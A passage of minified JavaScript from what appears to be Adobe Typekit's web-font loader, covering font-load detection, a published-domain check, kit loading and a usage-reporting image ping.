function xa(a){var b=a.i.b.offsetWidth,c=a.j.b.offsetWidth,d;(d=b===a.g.serif&&c===a.g["sans-serif"])||(d=wa()&&ya(a,b,c));d?l()-a.F>=a.I?wa()&&ya(a,b,c)&&(!a.A||a.A.hasOwnProperty(a.b.b))?Q(a,a.D):Q(a,a.H):za(a):Q(a,a.D)}function za(a){setTimeout(h(function(){xa(this)},a),50)}function Q(a,b){setTimeout(h(function(){x(this.i.b);x(this.j.b);x(this.m.b);x(this.o.b);b(this.b)},a),0)};function Aa(a,b,c,d,e,f,g){this.i=a;this.u=b;this.b=d;this.m=c;this.g=e||3E3;this.o=f||void 0;this.j=g}Aa.prototype.start=function(){var a=this.m.g.document,b=this,c=l(),d=new Promise(function(d,e){function k(){l()-c>=b.g?e():a.fonts.load(b.b.style+" "+b.b.weight+" 300px "+(b.j?E(b.b):b.b.b),b.o).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,c){setTimeout(c,b.g)});Promise.race([e,d]).then(function(){b.i(b.b)},function(){b.u(b.b)})};function R(a,b,c,d){this.w=a;this.b=b;this.g=0;this.o=this.m=!1;this.A=c;this.u=d}var S=null;
function Ba(a,b,c){var d={},e=b.b.length;if(!e&&c)B(a.b);else{a.g+=e;c&&(a.m=c);var f=[];J(b,function(b){var c=a.b;c.i&&y(c.g,[c.b.b("wf",b.b,D(b),"loading")]);C(c,"fontloading",b);c=null;if(null===S)if(window.FontFace){var e=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),ia=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);S=e?42<parseInt(e[1],10):ia&&/Apple/.exec(window.navigator.vendor)?603<=parseInt(ia[1],10):!0}else S=!1;S?c=new Aa(h(a.i,a),h(a.j,
a),a.w,b,a.A,"BESbswy\ue000\ue001\ue002\ue003\ue004\ue005\ue006",a.u):c=new va(h(a.i,a),h(a.j,a),a.w,b,a.A,d,"BESbswy\ue000\ue001\ue002\ue003\ue004\ue005\ue006",a.u);f.push(c)});for(b=0;b<f.length;b++)f[b].start()}}R.prototype.i=function(a){var b=this.b;b.i&&y(b.g,[b.b.b("wf",a.b,D(a),"active")],[b.b.b("wf",a.b,D(a),"loading"),b.b.b("wf",a.b,D(a),"inactive")]);C(b,"fontactive",a);this.o=!0;Ca(this)};
R.prototype.j=function(a){var b=this.b;if(b.i){var c=ka(b.g,b.b.b("wf",a.b,D(a),"active")),d=[],e=[b.b.b("wf",a.b,D(a),"loading")];c||d.push(b.b.b("wf",a.b,D(a),"inactive"));y(b.g,d,e)}C(b,"fontinactive",a);Ca(this)};function Ca(a){!--a.g&&a.m&&(a.o?(a=a.b,a.i&&y(a.g,[a.b.b("wf","active")],[a.b.b("wf","loading"),a.b.b("wf","inactive")]),C(a,"active")):B(a.b))};function T(a){this.b=a;this.m=null;this.g=[];this.j=this.u=null;this.o=new I;this.i=null}T.prototype.supportsConfiguredBrowser=function(){return!0};T.prototype.init=function(){if(0<this.g.length){for(var a=[],b=0;b<this.g.length;b++)a.push(ea(this.g[b]));z(this.b,a.join(""))}};
T.prototype.load=function(a,b,c){var d=this;c=c||{};if(this.j&&(a=location.hostname,!this.j.has(a))){console.error('Typekit: the domain "'+a+'" isn\'t in the list of published domains for kit "'+this.u+'".');B(new A(this.b,c,{}));return}a=c.timeout;var e=!!c.async,f=na(),g=pa(this.o,f);c=new A(this.b,c,{active:function(){if(e){var a=K(g,f,d.i,!1);z(d.b,a)}if(d.m){var a=d.m,b=d.b,c=a.m,k=(window.__adobewebfontsappname__||a.app||"").toString().substr(0,20),b=b.g.location.hostname||b.i.location.hostname,
n=[],v=[];window.Typekit?(window.Typekit.fonts||(window.Typekit.fonts=[]),v=window.Typekit.fonts):window.TypekitPreview&&(window.TypekitPreview.fonts||(window.TypekitPreview.fonts=[]),v=window.TypekitPreview.fonts);for(var w=0;w<a.b.length;w++){for(var qa=!1,Y=0;Y<v.length;Y++)if(a.b[w]===v[Y]){qa=!0;break}qa||(n.push(a.b[w]),v.push(a.b[w]))}n.length&&Da(H(c,{s:a.j,k:a.o,app:k,ht:a.i,h:b,f:n.join("."),a:a.g,js:a.version,e:"js",_:(+new Date).toString()}))}},inactive:function(){if(e){var a=K(g,f,d.i,
!1);z(d.b,a)}}});if(g.b.length){var k=K(g,f,this.i,e);z(this.b,k);var n=new R(this.b,c,a,e);ja(d.b,function(){Ba(n,g,b)})}else B(c)};function U(a,b){this.j=a;this.g=b;this.b=[]}U.prototype.i=function(a){this.b.push(a)};U.prototype.load=function(a,b){var c=a,d=b||{};"string"==typeof c?c=[c]:c&&c.length||(d=c||{},c=[]);if(c.length)for(var e=this,f=c.length,g=0;g<c.length;g++)Ea(this,c[g],function(){--f||Fa(e,d)});else Fa(this,d)};function Ea(a,b,c){b=H(a.j,{id:b});la(a.g,b,c)}
function Fa(a,b){if(a.b.length){for(var c=new A(a.g,b,{}),d=0;d<a.b.length;d++)a.b[d].init();c.i&&y(c.g,[c.b.b("wf","loading")]);C(c,"loading");for(c=0;c<a.b.length;c++)a.b[c].load(null,c==a.b.length-1,b);a.b=[]}};function Ga(){var a=m.ps,b=m.ht,c=Ha,d=m.a,e=m.kt,f=m.js,g=m.l;this.m=new G(m.ping);this.j=a;this.i=b;this.b=c||[];this.g=d||null;this.o=e||null;this.version=f||null;this.app=g||null}function Da(a){var b=new Image(1,1),c=!1;b.src=a;b.onload=function(){c=!0;b.onload=null};setTimeout(function(){c||(b.src="about:blank",b.onload=null)},3E3)};var Ia=new function(){var a=window;this.g=this.i=a;this.b=this.g.document};window.Typekit||(window.Typekit={});if(!window.Typekit.load){var V=new U(new G("//"+(window.Typekit.config||{}).hn+"/{id}.js"),Ia);window.Typekit.load=function(){V.load.apply(V,arguments)};window.Typekit.addKit=function(){V.i.apply(V,arguments)}}for(var W,m=window.Typekit.config||{},Ha=[],Ja=m.fc,Ka=0;Ka<Ja.length;Ka++)Ha.push(Ja[Ka].id);W=new T(Ia);m.ping&&(W.m=new Ga);
if(m.fc)for(var X=m.fc,Z=0;Z<X.length;Z++)W.o.b.push(new ma(X[Z].family,X[Z].src,X[Z].descriptors));if(m.dl){var La=m.dl;try{W.j=new ha(La)}catch(a){}}m.kt&&(W.u=m.kt);m.token&&(W.i=m.token);if(m.c)for(var p=0;p<m.c.length;p+=2)W.g.push(new da);window.Typekit.addKit(W);if(window.WebFont)try{window.Typekit.load()}catch(a){};}(this,document));